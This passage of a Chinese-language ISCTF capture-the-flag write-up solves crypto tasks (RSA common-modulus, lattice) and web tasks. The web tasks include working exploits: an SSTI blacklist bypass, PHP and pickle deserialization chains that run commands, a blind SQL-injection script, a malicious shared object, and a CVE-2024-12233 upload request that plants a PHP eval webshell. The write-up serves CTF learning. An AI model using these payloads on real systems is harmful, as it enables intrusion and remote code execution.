接下来的测试发现,我们控制加密的字符 “1” 不变,改变a和b时不管怎样,最终的结果都是00,这说明c一定是模数,因为不管什么数mod 1后余数都为0。知道c是模数之后就好办了,我们只需要控制为一个非常大的数,就相当于把c这个变量给删除了(因为除以它取余还是本身)。这里我取c为10000000000000000000000000000000000,并控制c和加密的字符不变,继续控制变量,测试a和b是什么数。
输入a、b为1,c=10000000000000000000000000000000000后发现flag出现了有意义的16进制字符串,且对“1”加密的结果为32,而字符“1”的十六进制为31,可以发现两者就相差1,并且相差的正好是我们输入的参数。
那我们直接对flag -1 然后转换为ascii码呢?就可以直接得到flag

当然到了这里你就已经解出了这道题,而这道题的具体算法,如果你有心研究,是可以推出来的
我们控制a不变为1,b改为2
会发现数变的很大,说明b在指数的位置,那我们控制b为1,a为2
发现数虽然变大了,但是变大的幅度没有b+1更多,说明指数存在b但是不存在a,a应该是一个乘数,此时我们猜测的算法为:
enc ≡ ax^b (mod c)
但是这与我们之前输入a、b为1时需要-1得到flag的情况明显不对,说明a和b应该是需要作为加数的,但是不确定加的是a还是b还是ab(因为a、b都的取1)。再回到我们取a=2,b=1的时候,a增加了很多,再计算一下十六进制,如果是+a的话对不上,再计算+b时的十六进制,此时可以得到十六进制的值是相对应的,于是就能得到最终的加密算法:
enc ≡ (ax^b +b)(mod c)
以上均为预期解情况,包括取a=1,b=1,c为一个很大的数,其实此时你把数据扔给AI,AI都能给你分析出来(甚至你直接把容器地址扔给AI都能直接给你分析出来……)。以下给出非预期解作为参考:
对ISCTF进行加密,会发现密文和Flag构成单射,只需对所有字符进行加密然后与Flag对应即可得到flag

EXP
hex_str = ""
flag = "".join([chr(int(x, 16) - 1) for x in hex_str.split()])
print(flag)
keys = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890+-*/_?{}"
cipertext = "430c4 4630b 496de 4cc43 50340 53bdb 5761a 5b203 5ef9c 62eeb 66ff6 6b2c3 6f758 73dbb 785f2 7d003 81bf4 869cb 8b98e 90b43 95ef0 9b49b a0c4a a6603 ac1cc b1fab ded24 e5c8b ece3e f4243 fb8a0 10315b 10ac7a 112a03 11a9fc 122c6b 12b156 1338c3 13c2b8 144f3b 14de52 157003 160454 169b4b 1734ee 17d143 187050 19121b 19b6aa 1a5e03 1b082c 1bb52b 1cb94 1e84b 2062e 22543 24590 2671b 289ea 2ae03 2d36c 1b003 13696 163f8 1216b 19592 d1522 3d0c2 1c6506 1dcd68"
flag = "5ef9c 8b98e 496de 90b43 53bdb 1c6506 289ea ded24 1cb94 22543 2ae03 1b003 fb8a0 289ea 163f8 e5c8b 1b003 1e84b 2ae03 163f8 22543 e5c8b f4243 fb8a0 163f8 ded24 1cb94 22543 ece3e 163f8 24590 10315b 289ea 1b003 fb8a0 1b003 f4243 2062e 1e84b f4243 f4243 2d36c 1dcd68"
cipher_map = dict(zip(cipertext.split(), list(keys)))
print("".join([cipher_map.get(x, '?') for x in flag.split()]))
Power tower - yskm
解题思路
from Crypto.Util.number import *
import random
from numpy import number
m = b'ISCTF{****************}'
flag = bytes_to_long(m)
n = getPrime(256)
t = getPrime(63)
l = pow(2,pow(2,t),n)
c = flag ^ l
print(t)
print(n)
print(c)
'''
t = 6039738711082505929
n = 107502945843251244337535082460697583639357473016005252008262865481138355040617
c = 114092817888610184061306568177474033648737936326143099257250807529088213565247
'''
这考察的是欧拉降幂的公式
EXP
from Crypto.Util.number import *
t = 6039738711082505929
n = 107502945843251244337535082460697583639357473016005252008262865481138355040617
p = 1005672644717572752052474808610481144121914956393489966622615553
q = 127
r = 841705194007
phi = (p-1) * (q-1) * (r-1)
# 计算 r0 = 2^t mod phi
r0 = pow(2, t, phi)
# 计算 l = 2^(r0 + phi) mod n
l = pow(2, r0 , n)
print("l =", l)
c = 114092817888610184061306568177474033648737936326143099257250807529088213565247
m = c^l
print(long_to_bytes(m))
easy_RSA - yskm
解题思路
from Crypto.Util.number import *
p = getPrime(1024)
q = getPrime(1024)
N = p*q
e = 65537
msg = bytes_to_long(b"ISCTF{dummy_flag}")
ct1 = pow(msg, e, N)
ct2 = pow(msg, p+q, N)
print(f"{N = }")
print(f"{ct1 = }")
print(f"{ct2 = }")
"""
N = 17630258257080557797062320474423515967705950026415012912087655679315479168903980901728425140787005046038000068414269936806478828260848859753400786557270120330760791255046985114127285672634413513991988895166115794242018674042563788348381567565190146278040811257757119090296478610798393944581870309373529884950663990485525646200034220648901490835962964029936321155200390798215987316069871958913773199197073860062515329879288106446016695204426001393566351524023857332978260894409698596465474214898402707157933326431896629025197964209580991821222557663589475589423032130993456522178540455360695933336455068507071827928617
ct1 = 5961639119243884817956362325106436035547108981120248145301572089585639543543496627985540773185452108709958107818159430835510386993354596106366458898765597405461225798615020342640056386757104855709899089816838805631480329264128349465229327090721088394549641366346516133008681155817222994359616737681983784274513555455340301061302815102944083173679173923728968671113926376296481298323500774419099682647601977970777260084799036306508597807029122276595080580483336115458713338522372181732208078117809553781889555191883178157241590455408910096212697893247529197116309329028589569527960811338838624831855672463438531266455
ct2 = 11792054298654397865983651507912282632831471680334312509918945120797862876661899077559686851237832931501121869814783150387308320349940383857026679141830402807715397332316601439614741315278033853646418275632174160816784618982743834204997402866931295619202826633629690164429512723957241072421663170829944076753483616865208617479794763412611604625495201470161813033934476868949612651276104339747165276204945125001274777134529491152840672010010940034503257315555511274325831684793040209224816879778725612468542758777428888563266233284958660088175139114166433501743740034567850893745466521144371670962121062992082312948789
"""
这里想要打共模攻击是要先求出p+q的

得到e2后即可
EXP
import gmpy2
from Crypto.Util.number import *
def commom_modulus_attack(c1, c2, e1, e2, n):
gcd, s1, s2 = gmpy2.gcdext(e1, e2)
if s1 < 0:
s1 = -s1
c1 = gmpy2.invert(c1, n)
elif s2 < 0:
s2 = -s2
c2 = gmpy2.invert(c2, n)
v = pow(c1, s1, n)
w = pow(c2, s2, n)
x = (v*w) % n
return x
e = 65537
N = 17630258257080557797062320474423515967705950026415012912087655679315479168903980901728425140787005046038000068414269936806478828260848859753400786557270120330760791255046985114127285672634413513991988895166115794242018674042563788348381567565190146278040811257757119090296478610798393944581870309373529884950663990485525646200034220648901490835962964029936321155200390798215987316069871958913773199197073860062515329879288106446016695204426001393566351524023857332978260894409698596465474214898402707157933326431896629025197964209580991821222557663589475589423032130993456522178540455360695933336455068507071827928617
ct1 = 5961639119243884817956362325106436035547108981120248145301572089585639543543496627985540773185452108709958107818159430835510386993354596106366458898765597405461225798615020342640056386757104855709899089816838805631480329264128349465229327090721088394549641366346516133008681155817222994359616737681983784274513555455340301061302815102944083173679173923728968671113926376296481298323500774419099682647601977970777260084799036306508597807029122276595080580483336115458713338522372181732208078117809553781889555191883178157241590455408910096212697893247529197116309329028589569527960811338838624831855672463438531266455
ct2 = 11792054298654397865983651507912282632831471680334312509918945120797862876661899077559686851237832931501121869814783150387308320349940383857026679141830402807715397332316601439614741315278033853646418275632174160816784618982743834204997402866931295619202826633629690164429512723957241072421663170829944076753483616865208617479794763412611604625495201470161813033934476868949612651276104339747165276204945125001274777134529491152840672010010940034503257315555511274325831684793040209224816879778725612468542758777428888563266233284958660088175139114166433501743740034567850893745466521144371670962121062992082312948789
e1 = e
e2 = N + 1
m = commom_modulus_attack(ct1, ct2, e1, e2, N)
flag = long_to_bytes(m).decode()
print(flag)
baby_math - yskm
解题思路
from Crypto.Util.number import bytes_to_long
print(len(flag))
R = RealField(1000)
a,b = bytes_to_long(flag[:len(flag)//2]),bytes_to_long(flag[len(flag)//2:])
x = R(0.75872961153339387563860550178464795474547887323678173252494265684893323654606628651427151866818730100357590296863274236719073684620030717141521941211167282170567424114270941542016135979438271439047194028943997508126389603529160316379547558098144713802870753946485296790294770557302303874143106908193100)
enc = a*cos(x)+b*sin(x)
#1.24839978408728580181183027675785982784764821592156892598136000363397267152291738689909414790691435938223032351375697399608345468567445269769342300325192248438038963977207296241971217955178443170598629648414706345216797043374408541203167719396818925953801387623884200901703606288664141375049626635852e52
构造格用LLL找到找到最短向量
EXP
R = RealField(1000)
enc = R("1.24839978408728580181183027675785982784764821592156892598136000363397267152291738689909414790691435938223032351375697399608345468567445269769342300325192248438038963977207296241971217955178443170598629648414706345216797043374408541203167719396818925953801387623884200901703606288664141375049626635852e52")
x = R("0.75872961153339387563860550178464795474547887323678173252494265684893323654606628651427151866818730100357590296863274236719073684620030717141521941211167282170567424114270941542016135979438271439047194028943997508126389603529160316379547558098144713802870753946485296790294770557300303874143106908193100")
sin_x = int(R(sin(x))*10^300)
cos_x = int(R(cos(x))*10^300)
enc = int(enc*10^300)
M = Matrix(ZZ, [
[cos_x, 1, 0, 0],
[sin_x, 0, 1, 0],
[-enc, 0, 0, 1],
]).LLL()
a = int(M[0, 1])
b = int(M[0, 2])
print(bytes.fromhex(f"{a:x}{b:x}"))
Web
难过的bottle - Twansh
解题思路
这里主要就是涉及到一个黑名单的绕过,由于python本身存在的特性(并非bottle等框架特有),所以此处可以直接使用斜体字来进行黑名单的绕过
BLACKLIST = ["b","c","d","e","h","i","j","k","m","n","o","p","q","r","s","t","u","v","w","x","y","z","%",";",",","<",">",":","?"]
详细原理可参考
所以此处直接利用斜体字绕过即可(黑名单中没ban flag这四个字母,其实ban了也可以绕过)
Payload
{{ℴ𝓅ℯ𝓃('/flag').𝓇ℯ𝒶𝒹()}}
若是把flag给ban了,依然可以进行八进制绕过
{{ __𝑖𝑚𝑝𝑜𝑟𝑡__('\157\163').𝑝𝑜𝑝𝑒𝑛('\143\141\164\040\057\146\154\141\147').𝑟𝑒𝑎𝑑() }}
来签个到吧 - 卡奇
解题思路
喵喵喵
牢大,发现了不受限制的的反序列化喵!
从 index.php 获取 POST shark,然后反序列化,并将字符串原文存进数据库里面。
最后 api.php 拿出来用,触发二次反序列化。
classes.php 有可用的对象,file_get_contents->url 是骗你的,这个函数除了可以请求远端 url 资源,还可以读本地文件。
https://blog.csdn.net/wangxuanyang_zer/article/details/134656494
所以用 classes.php 中的 ShitMountant 对象,设置 url 属性为 /flag 传进去执行反序列化就行。
EXP
blueshark:O:12:"ShitMountant":2:{s:3:"url";s:5:"/flag";s:6:"logger";O:10:"FileLogger":0:{}}
kaqiWeaponShop - 卡奇
解题思路
知识点:
- WAF 黑名单绕过
- ORDER BY 注入
- 排序盲注
- sqlite 特性
- 二分查找实现 substr
刚开始你会在页面上进行测试:输入数字、字母、特殊字符等,确认页面情况。
?id=1,返回编号 1 的武器。
?name=刀,只返回刀类武器。
?p=1,只发生翻页,因为你输入任何字符,都不会报错和 waf detect。
现在我们得到这些信息:
只有 id 和 name 进入 sql 查询,其中:
id 可能只接受数字;
name 接受除 waf 规则外的的任意字符。
根据 sql 经验,能够实现类似 name 这样的模糊查询,一般是 LIKE 或者 INSTR 等操作,这类操作一般都会绑定具体的参数或者索引。
所以我们可以尝试对 id 进行注入。
这里是难点 1:
怎么发现注入点?
有经验的你可能会尝试多种测试 payload,直接发现这是 order by 注入,否则会卡在这。
kkk,任意不包含 sqlite 关键字,则报错;
1,返回编号 1;
0,无返回;
id,正常返回;
-id,倒序返回;
1 desc,倒序返回。
难点 2,如何检测是什么类型的数据库?
waf 拦截了大多数的 sqlite 关键字,你可能需要先写一个脚本,将所有数据库的关键字都用来访问测试,然后得到一个可用列表,来进行侧面判断。
(SELECT typeof(1))='1',返回正常页面,sqlite 专有函数。
(SELECT date('now'))>'' ,返回正常,sqlite。
(SELECT version())>'',返回错误,MySQL/PG 专有函数。
(SELECT sleep(1)) IS NULL,返回错误,MySQL 专有。
结果,我们能知道这是一个 sqlite 排序注入(ORDER BY 可控),因为页面的内容顺序可控。
接下来是难点 2:
如何利用这个排序将数据库中的内容注出来?
定义 bool 真假条件,将排序转换为布尔值进行判断:
当排序倒序时,为真;
当排序正序时,为假。
接下来是尝试可用的语句。
众所周知,sqlite 中是没有 IF ELSE 的,但是有 CASE WHEN 可以实现类似的功能。
[ORDER BY SQL Injection](https://khalid-emad.gitbook.io/order-by-sql-injection)
CASE WHEN 1=1 THEN id ELSE -id END ,正序返回。
CASE WHEN 1=1 THEN -id ELSE id END ,倒序返回。
CASE WHEN ((SELECT 1) = 1) THEN -id ELSE id END ,倒序返回,子查询可用。
这说明 CASE WHEN 能够作为注入语句。
最后是难点 3,如何从 flag 表中取 flag?
当你想要尝试直接复制上面那个 URL 中的 payload,会发现被 waf detect。
CASE WHEN ((SELECT substr(flag, 1, 1) FROM flag) = 'f') THEN -id ELSE id END
换成 LIKE 也不行
CASE WHEN ((SELECT flag FROM flag WHERER flag LIKE "f%")) THEN -id ELSE id END
怎么办怎么办怎么办
大多数关系型数据库,在默认情况下,都是逐字符进行比较,
所以我们可以利用这个特性,来比较 flag 中的字符。
为什么?
在 MySQL、PostgreSQL、Oracle 数据库中,数据类型是强约束的,当插入的值与类型不匹配则直接报错。
但 sqlite 是弱类型的,他会尝试把插入的值按照你定义的类型进行转换。
但我这里的 flag 是 uuid4.hex 生成的,所以不涉及转换操作。
提一下,什么是弱类型?
假设我使用下面的语句创建 flag 表,且 flag 是纯数字:
create table if not exists flag (
flag numeric not null
这就创建了一个 flag 表,其中 flag 字段的类型是 numeric
当执行
INSERT INTO flag (flag) VALUES (?)
会将 flag 值以数值形式存储。这会使得逐字符比较失效。
当使用下面这段语句创建 flag 表,且 flag 是纯数字:
create table if not exists flag (
flag text not null
sqlite 会尝试将 flag 字段的类型转换为 text,这时候可以使用逐字符比较。
这就是列的亲和性,用于告诉 sqlite 更倾向以什么样的数据类型存储,如果转换失败则按 text 存储。
引用
[Datatypes In SQLite](https://www.sqlite.org/datatype3.html#affinity)
[SQLite剖析(4):数据类型](https://blog.csdn.net/zhoudaxia/article/details/8194577)
[sqlite中text类型的比较规则](https://blog.csdn.net/douxinchun/article/details/9113789)
有了这些知识,我们就可以知道如何获取 flag —— 逐字符比较。
CASE WHEN (SELECT min(flag) FROM flag) > 'a' THEN -id ELSE id END
CASE WHEN (SELECT min(flag) FROM flag) >= 'flag{a' THEN -id ELSE id END
编写脚本,获取 flag。
((SELECT 1=0) * -id), id ,正序返回,-id = 倒序为真,作为 True,False * True = False
((SELECT 1=1) * -id), id ,倒序返回
((SELECT exists(SELECT 1 FROM flag WHERE flag >= 'flag{a' AND flag < 'flag{|') ) * -id), id
(( (SELECT 1 FROM flag WHERE flag >= 'flag{a' AND flag < 'flag{|') is not null) * -id), id
((SELECT (min(flag) >= 'flag{a' AND min(flag) < 'flag{|') FROM flag) * -id), id
((SELECT (max(flag) >= 'flag{a' AND max(flag) < 'flag{|') FROM flag) * -id), id
((SELECT ((flag >= 'flag{a') + (flag < 'flag{z') < 2) FROM flag) * -id), id
EXP
import re
import requests
url = 'http://challenge.bluesharkinfo.com:23855/'
SELECT = 'SELECT '
FROM = ' FROM '
sql_case = 'CASE WHEN ({expr}) THEN -id ELSE id END, ID'
sql_len_flag = f"(({SELECT}length(flag){FROM}flag)>={{mid}})"
sql_char = f"(({SELECT}flag{FROM}flag)>='{{pre}}')"
def req(payload):
'''
使用 payload 发起 GET 请求,并将结果以文本形式返回
:return str: 页面文本 r.text
'''
page = 1
r = requests.get(
url,
params={
'id': payload,
'p': page
},
timeout=20
)
return r.text
def check(text):
'''
使用正则表达式匹配页面第一个编号,然后比较是否发生了排序
:return bool: 8 True,1 False
'''
pat = r'编号.*?(\d+)<'
r = re.search(pat, text)
# http 400
if not r:
return False
n = int(r.group(1))
return n == 8
def ask(expr):
'''
将 expr 放到 sql_case 的子查询中,然后测试是否发生了排序
:return bool: 是否发生了排序,是 True,否 False
'''
payload = sql_case.format(expr=expr)
r = req(payload)
c = check(r)
return c
def binary_search_len(low=1, high=64):
'''
二分猜 flag 长度
在 low 与 high 的范围,利用二分算法,使用 mid 作为子查询发起请求,判断 flag 的长度
由于前面的 sql_len_flag 使用的是 >= 来判断,所以这里需要返回上界 high
如果是 ...flag) = {{mid}})" 则返回 mid 值
:return int: 找到的数据库中字符串的长度
'''
while low <= high:
mid = (low + high) // 2
# print(f'\tbslen mid ==> {mid}')
expr = sql_len_flag.format(mid=mid)
r = ask(expr)
if r:
low = mid + 1
else:
high = mid - 1
return high
def binary_search_char(prefix, low=32, high=126):
'''
二分猜 flag 字符
:return str: 找到的字符
'''
while low <= high:
mid = (low + high) // 2
# print(f'\tbschar mid ==> {mid} => {chr(mid)}')
pre = prefix + chr(mid)
payload = sql_char.format(pre=pre)
if ask(payload):
low = mid + 1
else:
high = mid - 1
return chr(high)
def run():
flag_len = binary_search_len()
prefix = ''
print(f'flag_len ==> {flag_len}')
for i in range(1, flag_len + 1):
ch = binary_search_char(prefix)
prefix += ch
print(f'prefix ==> {prefix}')
print(f'flag ==> {prefix}')
rr = [
# SQL 标准通用
"select", "insert", "update", "delete", "create", "drop", "alter",
"from", "where", "group", "by", "having", "order", "asc", "desc",
"and", "or", "not", "null", "is", "in", "exists", "between",
"case", "when", "then", "else", "end",
"union", "all", "distinct", "into", "values", "set", "join",
"inner", "left", "right", "full", "outer", "cross", "on",
"as", "like", "limit", "offset", "top",
# SQLite 特有
"sqlite_master", "pragma", "autoincrement", "rowid",
"randomblob", "zeroblob", "strftime", "date", "time",
"datetime", "julianday",
# MySQL 特有
"auto_increment", "engine", "show", "explain", "describe",
"database", "databases", "if", "else", "elseif", "elseif",
"sleep", "benchmark", "now", "curdate", "date_format",
# PostgreSQL 特有
"serial", "bigserial", "text", "boolean",
"ilike", "similar", "to", "overlaps",
"returning", "with", "recursive",
"pg_sleep", "extract", "interval",
# SQL Server 特有
"identity", "nvarchar", "nchar", "bit", "money",
"uniqueidentifier", "isnull", "len", "getdate",
"row_number", "over", "partition",
# Oracle 特有
"dual", "rownum", "connect", "start", "with", "prior",
"sysdate", "systimestamp", "nvl", "decode", "rank", "over",
# 常见函数关键字(多数数据库都保留)
"abs", "substr", "substring", "length", "char_length",
"lower", "upper", "replace", "trim", "coalesce",
"ifnull", "isnull", "cast", "convert",
"avg", "sum", "min", "max", "count",
]
def kw_check(text):
'''当发生查询错误,则表明过了 WAF,进入查询语句'''
if 'query error' in text:
return True
return False
def kw_run():
result = []
for kw in rr:
r = req(kw)
c = kw_check(r)
if c:
result.append((kw, c))
return result
def show_kw(result):
for kw, c in result:
print(f'{kw} ==> {c}')
show_kw(kw_run())
run()
双生序列 - 卡奇
解题思路
index.php 接收输入然后通过 api.php?id=xxx 触发反序列化,然后调用 classes.php 触发写出两个文件:

一个用来给 python 传递数据,一个用来给数据做校验。
然后审 pytools.py 代码发现 secret 是空的,然后 Set 类可以修改 secret 属性,但只允许 main.Set :
继续审计发现下面有两次 unpickle,第一次使用自定义类来反序列化,第二次在验签后任意反序列化。 所以 python 侧步骤是:
- 首先反序列化外层的的 pickle,但受限,需要通过这一层来修改 secret
- 然后验签
- 再反序列化 payload
执行流
- php 从 DB 读取内容,执行 unserialize() 恢复 Bridge 对象
- PHP 反序列化 Writer 子对象,调用 Writer::__wakeup()
- Writer::__wakeup() 设置 $init = "init",调用 Writer::init()。
- 接着 $bridge->fetch(),访问不存在的属性 write,触发 Bridge::__get("write")
- __get() 里调用 $writer->fetch()
- fetch() 返回 Shark 对象,上层 htmlspecialchars($r) 需要字符串,触发 Shark::__toString()
- __toString() 内部调用 Shark::apply(),把 $ser = serialize(Pytools) 写成下阶段 payload
- run.php 读取第二阶段的 payload,再来一次 unserialize() 恢复 Pytools 对象
- 然后调用 $pytools->blueshark(),这个方法不存在,触发 Pytools::__call()
- __call() 里调用 $pytools->run(),执行 python 侧流程
- Python 读取 write.bin,用 Unpickler.load() 恢复 Set 对象,设置 secret 和 python 二次反序列化的 payload
- 通过签名校验后,pickle.loads(payload) 触发 RCE.__reduce 执行命令
解题思路
Python 侧
- 定义好 python 类(RCE 和 Set),创建 RCE 类,然后 dump 作为 payload,然后调用 Set 设置 secret 为 kaqikaqi 用于过验签。
- Python 继续向下对 Set.payload 做第二次 pickle.loads() ,成功 RCE
PHP 侧
- index.php 接收输入
- 把包含 python payload 的 b64data 用 Writer => Shark => Bridge 链写入文件
- 执行 api.php?id=xxx 触发反序列化
- 点喵喵喵按钮获取flag(run.php?action=run)
可能遇到的一些问题:
- 在 windows 写的 python payload 会由于 pickle 自动识别系统为 windows,调用的执行模块是 nt,在题目 linux 环境会出错。改用 builtins eval 或者 import os。
- 不要直接复制题目的 php 代码来写 payload,因为有私有属性,会在生成的 serialize 字符串中加入 \x00 前缀。服务端不接收 base64,而是直接的序列化字符串。
- 后面忘了
EXP
paylaod
blueshark:O:6:"Bridge":2:{s:6:"writer";O:6:"Writer":2:{s:7:"b64data";s:224:"gAWVnQAAAAAAAACMCF9fbWFpbl9flIwDU2V0lJOUKYGUfZQojAZzZWNyZXSUQwhrYXFpa2FxaZSMB3BheWxvYWSUQ2CABZVVAAAAAAAAAIwIYnVpbHRpbnOUjARldmFslJOUjDlfX2ltcG9ydF9fKCdvcycpLnN5c3RlbSgnY2F0IC9mbGFnID4gL3RtcC9zc3hsL291dHMudHh0JymUhZRSlC6UdWIu";s:4:"init";s:4:"init";}s:5:"shark";O:5:"Shark":1:{s:3:"ser";s:18:"O:7:"Pytools":0:{}";}}
# 然后访问 url/api.php?id=1
# 回到 index.php
# 点“喵喵喵”
Python payload 脚本
import pickle
import base64
class RCE:
def __reduce__(self):
import builtins
cmd = "__import__('os').system('cat /flag > /tmp/ssxl/outs.txt')"
return (builtins.eval, (cmd,))
class Set:
def __init__(self):
self.secret = b''
self.payload = b''
def __setstate__(self, state):
self.secret = state.get('secret', b'')
self.payload = state.get('payload', b'')
def run():
inner = pickle.dumps(RCE(), protocol=pickle.HIGHEST_PROTOCOL)
obj = Set()
obj.secret = b'kaqikaqi'
obj.payload = inner
data = pickle.dumps(obj, protocol=pickle.HIGHEST_PROTOCOL)
b64 = base64.b64encode(data).decode()
print(b64)
run()
PHP payload 脚本
<?php
class Writer {
public $b64data;
public $init;
}
class Shark {
public $ser;
}
class Bridge {
public $writer;
public $shark;
}
class Pytools {
}
$pkl = "gAWVnQAAAAAAAACMCF9fbWFpbl9flIwDU2V0lJOUKYGUfZQojAZzZWNyZXSUQwhrYXFpa2FxaZSMB3BheWxvYWSUQ2CABZVVAAAAAAAAAIwIYnVpbHRpbnOUjARldmFslJOUjDlfX2ltcG9ydF9fKCdvcycpLnN5c3RlbSgnY2F0IC9mbGFnID4gL3RtcC9zc3hsL291dHMudHh0JymUhZRSlC6UdWIu";
$w = new Writer();
$w->b64data = $pkl;
$w->init = 'init';
$p = new Pytools();
$sp = serialize($p);
$s = new Shark();
$s->ser = $sp;
$b = new Bridge();
$b->writer = $w;
$b->shark = $s;
$r = "blueshark:" . serialize($b);
echo $r;
?>
load_jvav - Leaveret
解题思路
先抓包查看基础功能,有文件上传,目录遍历,文件读取,其中文件读取获取的是base64编码
利用目录穿越漏洞定位到上传文件路径和flag文件路径
QQ_1764818633350.png 发现无法读取flag
但是在/app目录下存在源码,先下载一下看看
获取源码
import requests
import base64
url="http://192.168.68.136"
url+="/api/FileRead?filename=../../app/ezjava_src.zip"
response=requests.get(url).text
print(response)
open("ezjava_src.zip","wb+").write(base64.b64decode(response.encode("utf-8")))
获取源码之后可以看到upload路由有反序列化入口,其中YouFindThis存在invoke
这题核心考点就是so文件加载自执行。反序列化调用System.load()加载so文件自执行,把flag读取到另一个文件中即可
#include "stdio.h"
#include "stdlib.h"
static void before(void) attribute((constructor));
void before(){
system("cat /flag/flag.flag > /app/upload/out");
}
编译
gcc myso.c -fPIC -shared -o libmy.so
在写一个反序列化加载so文件
package com;
import com.example.utile.YouFindThis;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.util.Base64;
public class exp {
public static void main(String[] args) throws Exception {
YouFindThis youFindThis = new YouFindThis();
//System.load();
youFindThis.aClass = System.class;
youFindThis.methed = "load";
youFindThis.argclass = String.class;
youFindThis.args = "/app/upload/libmy.so";
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(youFindThis);
oos.flush();
Base64.Encoder encoder = Base64.getEncoder();
System.out.println(new String(encoder.encode(baos.toByteArray())));
}
}
最后会在upload目录生成out文件读取得到flag
ezpop - winter
解题思路
链尾就是eenndd类,没什么好说的.这里过滤了一些常见的读文件/命令执行函数,但是反引号,passthru, var_dump之类的函数都没过滤,非常好绕过
注意到这里方法名是__get(),当访问不存在的属性时会触发
class flaag {
public $var10;
public $var11="1145141919810";
public function __invoke() {
if (md5(md5($this->var11)) == 666) {
return $this->var10->hey;
}
}
}
注意到类flaag中,访问了不存在的键hey。注意到方法是__invoke(),把对象当成函数调用的时候会触发
注意到类starlord中
public function __call($arg1, $arg2) {
$function = $this->var4;
return $function();
}
方法是__call(),访问不存在的方法时触发,anna类中有类似操作
public function __toString() {
$long = @$this->var6->add();
return $long;
}
方法是__toString(),把对象当成字符串时触发。begin中有类似操作
function __destruct() {
echo $this->var1;
}
构造完毕
begin{__destruct()} --> anna{__toString()} --> starlord{__call()} --> flaag{__invoke()} --> eenndd{__get()}
最后这有个双重md5,脚本如下.这里不小心变成弱比较了,213也能对
# -*- coding: utf-8 -*-
# 运行: python2 md5.py "666" 0
import multiprocessing
import hashlib
import random
import string
import sys
CHARS = string.ascii_letters + string.digits
def cmp_md5(substr, stop_event, str_len, start=0, size=20):
global CHARS
while not stop_event.is_set():
rnds = ''.join(random.choice(CHARS) for _ in range(size))
md5 = hashlib.md5(rnds)
value = md5.hexdigest()
if value[start: start + str_len] == substr:
# print rnds
# stop_event.set()
# 碰撞双md5
md5 = hashlib.md5(value)
if md5.hexdigest()[start: start + str_len] == substr:
print rnds + "=>" + value + "=>" + md5.hexdigest() + "\n"
stop_event.set()
if __name__ == '__main__':
substr = sys.argv[1].strip()
start_pos = int(sys.argv[2]) if len(sys.argv) > 1 else 0
str_len = len(substr)
cpus = multiprocessing.cpu_count()
stop_event = multiprocessing.Event()
processes = [multiprocessing.Process(target=cmp_md5, args=(substr,
stop_event, str_len, start_pos))
for i in range(cpus)]
for p in processes:
p.start()
for p in processes:
p.join()
EXP
<?php
error_reporting(0);
class begin {
public $var1;
public $var2;
function __destruct() {
echo $this->var1;
}
public function __toString() {
$newFunc = $this->var2;
return $newFunc();
}
}
class starlord {
public $var4;
public $var5;
public $arg1;
public function __call($arg1, $arg2) {
$function = $this->var4;
return $function();
}
public function __get($arg1) {
$this->var5->ll2('b2');
}
}
class anna {
public $var6;
public $var7;
public function __toString() {
$long = @$this->var6->add();
return $long;
}
public function __set($arg1, $arg2) {
if ($this->var7->tt2) {
echo "yamada yamada";
}
}
}
class eenndd {
public $command='passthru("od -a /f*");';
public function __get($arg1) {
if (preg_match("/flag|system|tail|more|less|php|tac|cat|sort|shell| /i", $this->command))
eval($this->command);
}
}
class flaag {
public $var10;
public $var11="rSYwGEnSLmJWWqkEARJp";
public function __invoke() {
if (md5(md5($this->var11)) == 666) {
return $this->var10->hey;
}
}
}
$a = new begin();
$a -> var1 = new anna();
$a ->var1->var6 = new starlord();
$a->var1->var6->var4 = new flaag();
$a->var1->var6->var4->var10 = new eenndd();
echo serialize($a);
=>
O:5:"begin":2:{s:4:"var1";O:4:"anna":2:{s:4:"var6";O:8:"starlord":3:{s:4:"var4";O:5:"flaag":2:{s:5:"var10";O:6:"eenndd":1:{s:7:"command";s:22:"passthru("od%09-a%09/f*");";}s:5:"var11";s:20:"rSYwGEnSLmJWWqkEARJp";}s:4:"var5";N;s:4:"arg1";N;}s:4:"var7";N;}s:4:"var2";N;}
b@by n0t1ce b0ard - LamentXU
解题思路
直接从CVE官网找:https://www.cve.org/CVERecord?id=CVE-2024-12233
https://github.com/LamentXU123/cve/blob/main/RCE1.md
找到 POC
POST /registration.php HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 1172
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Origin: http://127.0.0.1:8081
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8081/registration.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="n"
test
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="e"
test
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="p"
test
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="mob"
test
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="gen"
test
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="hob[]"
reading
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="img"; filename="basic_webshell.php"
Content-Type: application/octet-stream
<?php @eval($_GET['attack']);?>
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="yy"
1950
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="mm"
2
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
